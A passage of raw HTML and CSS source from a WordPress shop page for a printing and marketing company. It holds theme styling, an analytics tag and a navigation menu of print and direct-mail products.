    margin-left: 99px;
}
.wpb_single_image.wpb_content_element.vc_align_left.review_class {
    margin-left: 55px;
}
.image-inner {
    border-radius: 30px;
}
.wpb_text_column.wpb_content_element.vc_custom_1733221124866.client_story {
    margin-top: -157px!important;
}
.single_class {
    margin-bottom: -23px;
}
.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-674ede240a7e79737 {
    margin-top: -70px;
}
.quickfinder.quickfinder-style-classic.row.inline-row.quickfinder-icon-position-top.quickfinder-alignment-center.quickfinder-title-bold {
    margin-left: 5px;
    margin-right: 25px;
}
.vc_custom_1637631609312 {
    margin-top: -5px !important;
    margin-bottom: -5px !important;
    padding-top: 100px !important;
     padding-bottom: 0px !important; 
    background-color: #f0f3f2 !important;
}

.post-content-wrapper {
    width: 450px;
}
.justified-style-2 .post-content-wrapper {
    height: 85%!important;
}
.gem-pagination {
    text-align: center!important;
/*     margin-top: -80px!important;
	    margin-bottom: -57px; */
}
body .blog {
     margin-bottom: 0px!important; 
    padding-bottom: 0px!important; 
}
@media screen and (min-width: 300px) and (max-width: 700px) {
    .wpb_column.vc_column_container.vc_col-sm-8.thegem-custom-674ffe3451d13308 {
        width: auto;
    }
}
.button_class {
    margin-top: -140px;
}




@media screen and (max-width: 1299px){
	.one_stop_shop .col-md-2 {
    		width: 100%;
	}
	.quickfinder-item.col-md-2 .quickfinder-item-box, .quickfinder-item.col-md-3 .quickfinder-item-box {
    		padding: 0 !important;
	}

}
@media screen and (max-width: 711px){
	.button_class {
    		margin-top: 0px !important;
	}
	.wp-image-7051660 {
    		width: 100%;
    		margin-bottom: 50px;
	}
	.meet_the_team .vc_col-sm-8 {
    width: 100%;
}
.vc_column-inner.vc_custom_1732778753444 {
    margin-top: 0px;
}

}
@media screen and (max-width: 711px){
	.wpb_column.vc_column_container.vc_col-sm-8.thegem-custom-675047e1d193e4506 {
    width: 100%;
}
	.button_class {
    		margin-top: 0px !important;
	}
	.wp-image-7051660 {
    		width: 100%;
    		margin-bottom: 50px;
	}
	.wpb_wrapper div {
    gap: 0 !important;
}

}

.gem-icon.gem-simple-icon .gem-icon-inner {
    width: 100px!important;
    height: 100%;
    line-height: inherit;
    -moz-border-radius: 0;
    -webkit-border-radius: 0;
    border-radius: 0;
}
body.page-template-default.page.page-id-25965.page-child.parent-pageid-25854 a.gem-button.gem-button-size-tiny.gem-button-style-outline.gem-button-text-weight-normal.gem-button-border-2 {
    color: white;
    background-color: #6c1b6c;
     margin-top: 0px; 
}
.button_class1 {
    margin-top: -100px;
}

@media (min-width: 600px) and (max-width: 1300px) {
.quickfinder.quickfinder-style-classic.row.inline-row.quickfinder-icon-position-top.quickfinder-alignment-center.quickfinder-title-bold:before {
    display: none;
    content: '';
}
	.page-id-7002979 .quickfinder.quickfinder-style-classic.row.inline-row.quickfinder-icon-position-top.quickfinder-alignment-center.quickfinder-title-bold {
    display: grid;
    grid-template-columns: repeat(auto-fill, minmax(320px, 1fr)) !important;
}
.meet_the_team .why_choose_us .gem-counter .gem-counter-text.styled-subtitle {
    font-size: 16px;
    line-height: 30px;
}
.meet_the_team .why_choose_us .gem-counter .gem-counter-number .gem-counter-odometer {
    font-size: 25px;
    font-weight: 700;
}
.meet_the_team .why_choose_us .col-sm-4 {
    width: 25%;
}
.meet_the_team .vc_col-sm-4 {
    width: 40.333333%;
}	
.why_choose_us .vc_custom_1732778753444 {
    margin-right: 0px !important;
  
}
.vc_column-inner.vc_custom_1732778753444 {
    margin-top: 0px;
}	
}
@media (min-width: 300px) and (max-width: 700px) {
.quickfinder.quickfinder-style-classic.row.inline-row.quickfinder-icon-position-top.quickfinder-alignment-center.quickfinder-title-bold {
    margin-right: 25px;
	margin-left: -15px;
}
	img.alignnone.size-full.wp-image-7188891.lazy-loaded {
    display: none;
}
}
@media (min-width: 315px) and (max-width: 490px) {
    .post-featured-content {
        width: 280px;
        margin-left: 0px;
    }
}
.why_choose_us .gem-counter-number.lazy-loading-item.lazy-loading-item-fading {
    -webkit-text-fill-color: transparent;
    -webkit-text-stroke: 1px white;
}
}
	@media (min-width: 320px) and (max-width: 950px) {
   body.page-template-default.page.page-id-25920.page-parent.page-child.parent-pageid-25763.theme-thegem.woocommerce-js.mobile-cart-position-top.wpb-js-composer.js-comp-ver-7\.6.vc_responsive.thegem-effects-disabled.shiftnav-enabled.shiftnav-lock.shiftnav-disable-shift-body .vc_row.wpb_row.vc_inner.vc_row-fluid.vc_custom_1581803065408.vc_row-o-content-middle.vc_row-flex {
    width: 700px!important;
}

}

@media (min-width: 320px) and (max-width: 950px) {
	.news_class .justified-style-2 .post-content-wrapper {
    height: 100%!important;
    width: 100% !important;
}
a.gem-button.gem-button-size-tiny.gem-button-style-outline.gem-button-text-weight-normal.gem-button-border-2 {
    margin-top: 0 !important;
}
	.marketing_printing h1 {
    font-size: 40px!important;
}
/* 	.news_class.wpb_column.vc_column_container.vc_col-sm-12.thegem-custom-6763a82d0a7ea3005 .post-featured-content {
    width: 313px !important;
    margin-left: 0px !important;
	} */
/* 	article#post-6032960 .post-featured-content {
    width: 320px;
    margin-left: 0px;
} */
/* 	.post-featured-content {
    width: 320px;
    margin-left: 0px;
}
	.post-featured-content {
    width: 320px!important;
    margin-left: 0px!important;
} */
}

@media (min-width: 320px) and (max-width: 950px) {
	#site-header .site-title {
    display: block !important;
	
	}
	#site-header.fixed.shrink .site-title {
    padding-top: 18px;
    padding-bottom: 20px;
   }


.mobile-cart-position-top #site-header .site-title {
    padding-top: 18px;
}

}
@media (min-width: 320px) and (max-width: 370px) {
	.mobile-cart-position-top #site-header .site-title {
    text-align: left;
	}}

@media (min-width: 320px) and (max-width: 768px) {
	.page-id-7002979 .quickfinder.quickfinder-style-classic.row.inline-row.quickfinder-icon-position-top.quickfinder-alignment-center.quickfinder-title-bold {
   display: flex;  
     flex-direction: row;  
    overflow-x: auto;  
		margin-bottom: 34px !important ;
}
	.page-id-7002979 .inline-column {
    margin-bottom: 0px !important;
}
	.button_class1 {
    margin-top: -30px;
}
}
@media (min-width: 600px) and (max-width: 711px) {
	.meet_the_team .vc_col-sm-4 {
    width: 100%;
}
	@media screen and (min-width: 320px) and (max-width: 769px) {
.vc_custom_1733130058273 {
    padding-bottom: 0px !important;
}
}
	@media (min-width: 768px) and (max-width: 992px) {
		div#site-header-wrapper {
    height: auto !important;
}
	}
		</style>
		<noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript><meta name="generator" content="WordPress Download Manager 7.0.4" />

		        <style>
            /* WPDM Link Template Styles */        </style>
		        <style>

            :root {
                --color-primary: #660066;
                --color-primary-rgb: 102, 0, 102;
                --color-primary-hover: #3c3950;
                --color-primary-active: #660066;
                --clr-sec: #cc99cc;
                --clr-sec-rgb: 204, 153, 204;
                --clr-sec-hover: #660066;
                --clr-sec-active: #cc99cc;
                --color-success: #660066;
                --color-success-rgb: 102, 0, 102;
                --color-success-hover: #3c3950;
                --color-success-active: #660066;
                --color-info: #660066;
                --color-info-rgb: 102, 0, 102;
                --color-info-hover: #3c3950;
                --color-info-active: #660066;
                --color-warning: #ff9400;
                --color-warning-rgb: 255, 148, 0;
                --color-warning-hover: #ff9400;
                --color-warning-active: #ff9400;
                --color-danger: #dd3333;
                --color-danger-rgb: 221, 51, 51;
                --color-danger-hover: #dd3333;
                --color-danger-active: #dd3333;
                --color-green: #30b570;
                --color-blue: #0073ff;
                --color-purple: #8557D3;
                --color-red: #ff5062;
                --color-muted: rgba(69, 89, 122, 0.6);
                --wpdm-font: "Chivo", -apple-system, BlinkMacSystemFont, "Segoe UI", Roboto, Helvetica, Arial, sans-serif, "Apple Color Emoji", "Segoe UI Emoji", "Segoe UI Symbol";
            }

            .wpdm-download-link.btn.btn-primary {
                border-radius: 4px;
            }


        </style>
		        <script>
            function wpdm_rest_url(request) {
                return "https://plumgroveinc.com/wp-json/wpdm/" + request;
            }
        </script>
		<link rel='stylesheet' id='icons-elegant-css' href='https://plumgroveinc.com/wp-content/themes/thegem/css/icons-elegant.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='select2-css' href='https://plumgroveinc.com/wp-content/plugins/woocommerce/assets/css/select2.css?ver=10.4.3' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='//plumgroveinc.com/wp-content/plugins/revslider/sr6/assets/css/rs6.css?ver=6.7.40' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
/*# sourceURL=rs-plugin-settings-inline-css */
</style>
</head>


<body class="archive tax-product_cat term-trade-show-displays term-168 wp-theme-thegem wp-child-theme-thegem-child theme-thegem woocommerce woocommerce-page woocommerce-no-js mobile-cart-position-top wpb-js-composer js-comp-ver-8.6.1 vc_responsive">


	<div id="page-preloader"><div class="page-preloader-spin"></div></div>
	

		<script async src="https://www.googletagmanager.com/gtag/js?id=G-KN8CV9XE7P"></script>
<script>
  window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'G-KN8CV9XE7P');
</script>

<div id="page" class="layout-fullwidth header-style-3">

	
	
		
		<div id="site-header-wrapper"  class=" " >

			
			
			<header id="site-header" class="site-header animated-header mobile-menu-layout-default" role="banner">
																		<div id="top-area" class="top-area top-area-style-default top-area-alignment-left">
	<div class="container">
		<div class="top-area-items inline-inside">
							<div class="top-area-block top-area-contacts"><div class="gem-contacts inline-inside"><div class="gem-contacts-item gem-contacts-phone"><a href="tel:1-800-728-0158">1-800-728-0158</a></div></div></div>
													<div class="top-area-block top-area-menu">
											<nav id="top-area-menu">
							<ul id="top-area-navigation" class="nav-menu styled inline-inside"><li id="menu-item-64298" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64298"><a href="https://plumgroveinc.com/about/meet-the-team/">Our Team</a></li>
<li id="menu-item-77927" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-77927"><a href="https://plumgroveinc.com/case-studies/">Case Studies</a></li>
<li id="menu-item-64288" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64288"><a href="https://plumgroveinc.com/our-work/">Portfolio</a></li>
<li id="menu-item-6169119" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6169119"><a href="https://plumgroveinc.com/testimonials/">Testimonials</a></li>
<li id="menu-item-64287" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-64287"><a href="https://plumgroveinc.com/send-files/">Send Files</a></li>
<li id="menu-item-3780803" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-3780803"><a href="https://plumgroveinc.com/contact-us/">Contact Us</a></li>
<li id="menu-item-6034569" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-6034569"><a href="https://plumgroveinc.com/contact-us/">Get a Quote</a></li>
</ul>						</nav>
														</div>
					</div>
	</div>
</div>
									
								<div class="container">
					<div class="header-main logo-position-left header-layout-default header-style-3">
						<a class="shiftnav-toggle shiftnav-toggle-button" data-shiftnav-target="shiftnav-main"><i class="fa fa-bars"></i></a>													<div class="site-title">
								<div class="site-logo">
	<a href="https://plumgroveinc.com/" rel="home">
					<span class="logo"><img src="https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_2278e7e8ffd0652819e85dd456eb6c31_1x.png" srcset="https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_2278e7e8ffd0652819e85dd456eb6c31_1x.png 1x,https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_2278e7e8ffd0652819e85dd456eb6c31_2x.png 2x,https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_2278e7e8ffd0652819e85dd456eb6c31_3x.png 3x" alt="Plum Grove" style="width:187px;" class="default"/><img src="https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_217cb22dd57bdbb8cae666a3d5eefaf7_1x.png" srcset="https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_217cb22dd57bdbb8cae666a3d5eefaf7_1x.png 1x,https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_217cb22dd57bdbb8cae666a3d5eefaf7_2x.png 2x,https://plumgroveinc.com/wp-content/uploads/thegem-logos/logo_217cb22dd57bdbb8cae666a3d5eefaf7_3x.png 3x" alt="Plum Grove" style="width:132px;" class="small"/></span>
			</a>
</div>
							</div>
																								<nav id="primary-navigation" class="site-navigation primary-navigation" role="navigation">
										<button class="menu-toggle dl-trigger">Primary Menu<span class="menu-line-1"></span><span class="menu-line-2"></span><span class="menu-line-3"></span></button>	<ul class="mobile-icons">
	<li class="menu-item menu-item-account"><a href="https://plumgroveinc.com/my-account/"><span class="dashicons dashicons-admin-users"></span></a></li>
	<li class="menu-item menu-item-search"><a href="#"></a><div class="minisearch"><form role="search" id="searchform" class="sf" action="/" method="GET" siq_id="autopick_7810"><input id="searchform-input" class="sf-input" type="text" placeholder="Search..." name="s"><span class="sf-submit-icon"></span><input id="searchform-submit" class="sf-submit" type="submit" value=""></form></div></li>

	<li class="menu-item menu-item-cart not-dlmenu"><a href="https://plumgroveinc.com/cart/" class="minicart-menu-link empty"><span class="minicart-item-count">0</span></a><div class="minicart"><div class="widget_shopping_cart_content"><div class="mobile-cart-header"><div class="mobile-cart-header-title title-h6">Cart</div><a class="mobile-cart-header-close" href="#"><span class="cart-close-line-1"></span><span class="cart-close-line-2"></span></a></div>
<ul class="cart_list product_list_widget ">

	
		<li class="empty">No products in the cart.</li>

	
</ul><!-- end product list -->


</div></div></li>	</ul>
											
<!-- UberMenu [Configuration:main] [Theme Loc:primary] [Integration:auto] -->
<a class="ubermenu-responsive-toggle ubermenu-responsive-toggle-main ubermenu-skin-plumgrove ubermenu-loc-primary ubermenu-responsive-toggle-content-align-left ubermenu-responsive-toggle-align-full " data-ubermenu-target="ubermenu-main-814-primary-2"><i class="fas fa-bars"></i>Menu</a><nav id="ubermenu-main-814-primary-2" class="ubermenu ubermenu-nojs ubermenu-main ubermenu-menu-814 ubermenu-loc-primary ubermenu-responsive ubermenu-responsive-default ubermenu-responsive-collapse ubermenu-horizontal ubermenu-transition-shift ubermenu-trigger-hover_intent ubermenu-skin-plumgrove  ubermenu-bar-align-full ubermenu-items-align-auto ubermenu-bound ubermenu-disable-submenu-scroll ubermenu-sub-indicators ubermenu-retractors-responsive ubermenu-submenu-indicator-closes"><ul id="ubermenu-nav-main-814-primary" class="ubermenu-nav"><li id="menu-item-61390" class="printing-services-item-wrapper ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61390 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-noindicator printing-services-item" href="/products#printing-services" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">PRINT</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61390 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-full_width ubermenu-autoclear"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61391 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61391"><ul  class="ubermenu-submenu ubermenu-submenu-id-61391 ubermenu-submenu-type-stack"  ><li id="menu-item-6033473" class="flyout-menu-title ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-6033473 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/marketing/free-printable-signs-posters/"><span class="ubermenu-target-title ubermenu-target-text">FREE Printable Signs &#038; Posters</span></a></li><li id="menu-item-61392" class="flyout-menu-title ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61392 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-target-nowrap flyout-menu-title" href="/products#printing-services"><span class="ubermenu-target-title ubermenu-target-text">Printing Services</span></a></li><li id="menu-item-61419" class="flyout-menu-title ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-post ubermenu-item-61419 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/4-examples-of-personalization-in-print/"><span class="ubermenu-target-title ubermenu-target-text">Variable Data Printing</span></a></li><li id="menu-item-61488" class="flyout-menu-title ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61488 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/design-services/templates/"><span class="ubermenu-target-title ubermenu-target-text">Templates</span></a></li></ul></li><li class=" a1i0s23uber-column-padding-top ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61403 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61403"><ul  class="ubermenu-submenu ubermenu-submenu-id-61403 ubermenu-submenu-type-stack"  ><li id="menu-item-61393" class="flyout-menu-title ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61393 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Advertising</span></a></li><li id="menu-item-2288212" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2288212 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=bookmark&#038;referrerPage=ProductResults&#038;refPgId=525097558&#038;referrerModule=QKSCHB"><span class="ubermenu-target-title ubermenu-target-text">Bookmarks</span></a></li><li id="menu-item-61395" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61395 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/printing-services/brochures/"><span class="ubermenu-target-title ubermenu-target-text">Brochures</span></a></li><li id="menu-item-61406" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-61406 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/shop/catalogs/"><span class="ubermenu-target-title ubermenu-target-text">Catalogs</span></a></li><li id="menu-item-2288208" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2288208 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=calendar&#038;referrerPage=ProductResults&#038;refPgId=525097558&#038;referrerModule=QKSCHB"><span class="ubermenu-target-title ubermenu-target-text">Custom Calendars</span></a></li><li id="menu-item-61397" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61397 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=sticker"><span class="ubermenu-target-title ubermenu-target-text">Custom Stickers</span></a></li><li id="menu-item-2288200" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-2288200 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=door+hanger&#038;referrerPage=Home&#038;refPgId=525097567&#038;referrerModule=QKSCHB"><span class="ubermenu-target-title ubermenu-target-text">Door Hangers</span></a></li><li id="menu-item-61399" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-61399 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/shop/flyers/"><span class="ubermenu-target-title ubermenu-target-text">Flyers</span></a></li><li id="menu-item-61400" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-61400 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/shop/newsletters/"><span class="ubermenu-target-title ubermenu-target-text">Newsletters</span></a></li><li id="menu-item-61401" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-61401 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/shop/postcards/"><span class="ubermenu-target-title ubermenu-target-text">Postcards</span></a></li><li id="menu-item-12093212" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-12093212 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/video-brochures/"><span class="ubermenu-target-title ubermenu-target-text">Video Brochures</span></a></li></ul></li><li class=" a1i0s23uber-column-padding-top ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61411 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-3 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61411"><ul  class="ubermenu-submenu ubermenu-submenu-id-61411 ubermenu-submenu-type-stack"  ><li id="menu-item-61412" class="flyout-menu-title ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61412 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="#"><span class="ubermenu-target-title ubermenu-target-text">Office</span></a></li><li id="menu-item-61407" class="ubermenu-item ubermenu-item-type-taxonomy ubermenu-item-object-product_cat ubermenu-item-61407 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/product-category/printing-services/business-cards/"><span class="ubermenu-target-title ubermenu-target-text">Business Cards</span></a></li><li id="menu-item-61410" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-product ubermenu-item-61410 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/shop/envelope-printing/"><span class="ubermenu-target-title ubermenu-target-text">Envelopes</span></a></li><li id="menu-item-61413" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61413 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="https://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=forms&#038;PriceTo=1"><span class="ubermenu-target-title ubermenu-target-text">Forms</span></a></li><li id="menu-item-61409" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61409 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=letterhead&#038;PriceTo=1"><span class="ubermenu-target-title ubermenu-target-text">Letterhead</span></a></li><li id="menu-item-61416" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61416 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=notepad"><span class="ubermenu-target-title ubermenu-target-text">Memo &#038; Notepads</span></a></li><li id="menu-item-61415" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61415 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=pocket+folder"><span class="ubermenu-target-title ubermenu-target-text">Pocket Folders</span></a></li><li id="menu-item-61417" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-61417 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" target="_blank" href="http://promoproducts.plumgroveinc.com/ProductResults/?SearchTerms=thank+you+card"><span class="ubermenu-target-title ubermenu-target-text">Thank You Cards</span></a></li></ul></li></ul></li><li id="menu-item-61451" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61451 ubermenu-item-level-0 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-drop ubermenu-has-submenu-mega" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-noindicator" href="https://plumgroveinc.com/products/direct-mail-marketing/" tabindex="0"><span class="ubermenu-target-title ubermenu-target-text">DIRECT MAIL</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-61451 ubermenu-submenu-type-mega ubermenu-submenu-drop ubermenu-submenu-align-center ubermenu-autoclear ubermenu-submenu-padded"  ><li class="  ubermenu-item ubermenu-item-type-custom ubermenu-item-object-ubermenu-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-61452 ubermenu-item-level-1 ubermenu-column ubermenu-column-1-2 ubermenu-has-submenu-stack ubermenu-item-type-column ubermenu-column-id-61452"><ul  class="ubermenu-submenu ubermenu-submenu-id-61452 ubermenu-submenu-type-stack"  ><li id="menu-item-61454" class="flyout-menu-title ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61454 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only ubermenu-target-nowrap flyout-menu-title" href="https://plumgroveinc.com/products/direct-mail-marketing/"><span class="ubermenu-target-title ubermenu-target-text">Direct Mail Marketing</span></a></li><li id="menu-item-65113" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-65113 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-2 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/marketing/new-homeowner-marketing/new-movers-direct-mail-marketing/"><span class="ubermenu-target-title ubermenu-target-text">New Movers</span></a></li><li id="menu-item-65112" class="ubermenu-item ubermenu-item-type-custom ubermenu-item-object-custom ubermenu-item-has-children ubermenu-item-parent ubermenu-item-65112 ubermenu-item-header ubermenu-item-level-2 ubermenu-column ubermenu-column-auto ubermenu-has-submenu-stack" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/direct-mail-marketing/#mailing-list"><span class="ubermenu-target-title ubermenu-target-text">Mailing Lists</span></a><ul  class="ubermenu-submenu ubermenu-submenu-id-65112 ubermenu-submenu-type-auto ubermenu-submenu-type-stack"  ><li id="menu-item-61459" class="uber-menu-item-width-160 ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61459 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/direct-mail-marketing/consumer-mailing-list/"><span class="ubermenu-target-title ubermenu-target-text">Consumer Mailing Lists</span></a></li><li id="menu-item-61456" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61456 ubermenu-item-auto ubermenu-item-normal ubermenu-item-level-3 ubermenu-column ubermenu-column-auto" ><a class="ubermenu-target ubermenu-item-layout-default ubermenu-item-layout-text_only" href="https://plumgroveinc.com/products/direct-mail-marketing/better-than-eddm-mailing-lists/"><span class="ubermenu-target-title ubermenu-target-text">Better than EDDM (Every Door Direct Mail)</span></a></li><li id="menu-item-61455" class="ubermenu-item ubermenu-item-type-post_type ubermenu-item-object-page ubermenu-item-61455 